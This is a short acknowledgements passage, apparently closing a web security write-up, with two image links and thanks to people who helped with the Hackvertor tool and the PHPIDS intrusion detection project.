



## *Thanks & questions*

Thanks to:-

Eduardo Vela (Sirdarckcat) for helping with Hackvertor and being awesome, Mario Heiderich for PHPIDS and PCE, Lars Strojny & Christian Matthies for PHPIDS and finally David Lindsay for hacking PHPIDS with me